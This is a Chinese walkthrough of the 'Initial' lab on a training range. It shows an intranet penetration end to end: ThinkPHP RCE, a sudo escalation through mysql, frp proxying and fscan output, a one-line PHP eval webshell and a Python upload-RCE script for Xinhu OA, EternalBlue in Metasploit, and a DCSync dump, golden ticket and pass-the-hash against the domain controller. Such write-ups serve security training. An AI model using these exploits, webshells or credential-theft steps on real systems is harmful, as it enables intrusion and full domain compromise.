文章目录

- 春秋云境—Initial

- 一、前期准备

- 1、靶标介绍

- 2、相关设备

- 二、WEB渗透

- 1、ThinkPHP RCE

- (1)、打开网站

- (2)、检测漏洞

- 2、蚁剑连接

- 3、sudo提权

- 4、frpc代理

- 5、fsacn扫描

- 三、后渗透

- 1、信呼OA RCE

- (1)、1.php木马

- (2)、exp.py漏洞脚本

- 2、蚁剑连接

- 3、永恒之蓝

- 4、DCSync

- (1)、DCSync简介

- (2)、导出域内所有用户Hash

- (3)、生成黄金票据

- (4)、导入黄金票据

- (5)、HASH传递

春秋云境—Initial

一、前期准备

1、靶标介绍

Initial是一套难度为简单的靶场环境,完成该挑战可以帮助玩家初步认识内网渗透的简单流程。该靶场只有一个flag,各部分位于不同的机器上。

2、相关设备

| 设备名称 | IP地址 |

|---|---|

| Web | 39.98.120.156 172.22.1.15 |

| XIAORANG-OA01 | 172.22.1.18 |

| XIAORANG-WIN7 | 172.22.1.21 |

| DC01 | 172.22.1.2 |

二、WEB渗透



1、ThinkPHP RCE

(1)、打开网站

http://39.98.120.156/

(2)、检测漏洞



2、蚁剑连接

3、sudo提权

(www-data:/tmp) $ sudo -l

(www-data:/tmp) $ sudo mysql -e '\! cat /root/flag/flag01.txt'



4、frpc代理

(www-data:/var/www/html) $ cd /tmp/

(www-data:/tmp) $ chmod +x frpc*

(www-data:/tmp) $ ./frpc -c ./frpc.ini

5、fsacn扫描

(www-data:/var/www/html) $ cd /tmp/

(www-data:/tmp) $ chmod +x fscan

(www-data:/tmp) $ ./fscan -h 172.22.1.0/24

172.22.1.2:445 open

172.22.1.2:135 open

172.22.1.15:80 open

172.22.1.15:22 open

172.22.1.18:80 open

172.22.1.21:139 open

172.22.1.2:139 open

172.22.1.18:139 open

172.22.1.21:135 open

172.22.1.18:135 open

172.22.1.2:88 open

172.22.1.21:445 open

172.22.1.18:445 open

172.22.1.18:3306 open

[+] NetInfo:

[*]172.22.1.21

[->]XIAORANG-WIN7

[->]172.22.1.21

[+] NetInfo:

[*]172.22.1.18

[->]XIAORANG-OA01

[->]172.22.1.18

[*] WebTitle:http://172.22.1.15 code:200 len:5578 title:Bootstrap Material Admin

[*] 172.22.1.2 [+]DC XIAORANG\DC01 Windows Server 2016 Datacenter 14393

[+] 172.22.1.21 MS17-010 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)

[*] 172.22.1.21 XIAORANG\XIAORANG-WIN7 Windows Server 2008 R2 Enterprise 7601 Service Pack 1

[*] 172.22.1.2 (Windows Server 2016 Datacenter 14393)

[+] NetInfo:

[*]172.22.1.2

[->]DC01

[->]172.22.1.2

[*] 172.22.1.18 XIAORANG\XIAORANG-OA01 Windows Server 2012 R2 Datacenter 9600

[*] WebTitle:http://172.22.1.18 code:302 len:0 title:None 跳转url: http://172.22.1.18?m=login

[*] WebTitle:http://172.22.1.18?m=login code:200 len:4012 title:信呼协同办公系统

[+] http://172.22.1.15 poc-yaml-thinkphp5023-method-rce poc1

三、后渗透



1、信呼OA RCE

(1)、1.php木马

<?php eval($_POST["1"]);?>

(2)、exp.py漏洞脚本

import requests

session = requests.session()

url_pre = 'http://172.22.1.18/'

url1 = url_pre + '?a=check&m=login&d=&ajaxbool=true&rnd=533953'

url2 = url_pre + '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913'

url3 = url_pre + '/task.php?m=qcloudCos|runt&a=run&fileid=11'

data1 = {

'rempass': '0',

'jmpass': 'false',

'device': '1625884034525',

'ltype': '0',

'adminuser': 'YWRtaW4=',

'adminpass': 'YWRtaW4xMjM=',

'yanzm': ''

}

r = session.post(url1, data=data1)

r = session.post(url2, files={'file': open('1.php', 'r+')})

filepath = str(r.json()['filepath'])

filepath = "/" + filepath.split('.uptemp')[0] + '.php'

id = r.json()['id']

url3 = url_pre + f'/task.php?m=qcloudCos|runt&a=run&fileid={id}'

r = session.get(url3)

r = session.get(url_pre + filepath + "?1=system('dir');")

print(r.text)

2、蚁剑连接

3、永恒之蓝

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp_uuid

set rhost 172.22.1.21

set proxies socks5:116.196.88.132:6001

exploit

4、DCSync

(1)、DCSync简介



在DCSync技术没有出现之前,攻击者要想拿到域内用户的hash,就只能在域控制器上运行 Mimikatz 或 Invoke-Mimikatz去抓取密码hash,但是在2015 年 8 月份, Mimkatz新增了一个主要功能叫"DCSync",使用这项技术可以有效地 “模拟” 域控制器并从目标域控上请求域内用户密码hash。

域控制器(DC)是 Active Directory(AD) 域的支柱用于管理域内用户。在现实场景中,为了防止 DC 崩溃导致连带域内瘫痪,会额外布置多台域控制器。当出现了多台域控制器时,为了实现数据同步,不同域控制器(DC)之间每 15 分钟都会有一次域数据的同步,当 DC1 想从 DC2 获取数据时,DC1 会向 DC2 发起GetNCChanges请求,该数据包包含需要同步的数据。

DCSync则是通过上述原理,利用 Directory Replication Service(DRS)服务的GetNCChanges接口向域发起数据同步请求。

windows 域默认可以运行以下组内用户登陆到域控中:

Enterprise Admins (目录林管理员组)

Domain Admins(域管理员组)

Administrators

Backup Operators

Account Operators

Print Operators

如果一个攻击者能够拿下以上组中的一个账户,整个活动目录就可能被攻陷,因为这些用户组有登陆到域控的权限,除此之外,还需要提权到 system 权限。

(2)、导出域内所有用户Hash

load kiwi

kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv

(3)、生成黄金票据

meterpreter > kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /user:krbtgt

(4)、导入黄金票据

kiwi_cmd kerberos::golden /user:administrator /domain:xiaorang.lab /sid:S-1-5-21-314492864-3856862959-4045974917-502 /krbtgt:fb812eea13a18b7fcdb8e6d67ddc205b /ptt

(5)、HASH传递

proxychains4 impacket-wmiexec -hashes :10cf89a850fb1cdbe6bb432b859164c8 xiaorang/administrator@172.22.1.2 "type Users\Administrator\flag\flag03.txt"